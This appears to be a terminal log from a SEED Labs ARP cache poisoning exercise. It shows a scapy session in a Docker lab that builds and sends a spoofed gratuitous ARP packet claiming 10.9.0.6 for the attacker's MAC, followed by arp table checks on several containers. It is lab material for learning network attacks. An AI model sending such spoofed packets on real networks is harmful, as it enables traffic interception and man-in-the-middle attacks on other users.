 [02/19/22]seed@VM:~/.../Labsetup$ docksh 74
root@743bc7053fa9:/# python3
Python 3.8.5 (default, Jul 28 2020, 12:59:40)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from scapy.all import *
>>> E = Ether(dst = "ff:ff:ff:ff:ff:ff", src="02:42:0a:09:00:69")
>>> A = ARP(hwsrc="02:42:0a:09:00:69", psrc="10.9.0.6" ,hwdst="ff:ff:ff:ff:ff:ff", pdst="10.9.0.6")
>>> pkt=E/A
>>> sendp(pkt)
.
Sent 1 packets.
>>> exit()
root@743bc7053fa9:/# exit
exit
[02/19/22]seed@VM:~/.../Labsetup$ docksh ee
root@ee6e333104ab:/# arp
Address                  HWtype  HWaddress           Flags Mask            Iface
10.9.0.1                 ether   02:42:6a:52:49:73   C                     eth0
root@ee6e333104ab:/# exit
exit
[02/19/22]seed@VM:~/.../Labsetup$ docksh de
root@de0f0d3ad398:/# arp
root@de0f0d3ad398:/# exit
exit
[02/19/22]seed@VM:~/.../Labsetup$ arp
Address                  HWtype  HWaddress           Flags Mask            Iface
www.SeedLabSQLInjection  ether   02:42:0a:09:00:05   C                     br-911af9fc722b
www.csrflab-attacker.co  ether   02:42:0a:09:00:69   C                     br-911af9fc722b
10.0.2.3                 ether   08:00:27:93:27:32   C                     enp0s3
10.9.0.6                 ether   02:42:0a:09:00:69   C                     br-911af9fc722b
_gateway                 ether   52:54:00:12:35:00   C                     enp0s3
[02/19/22]seed@VM:~/.../Labsetup$ docksh 74
root@743bc7053fa9:/# python3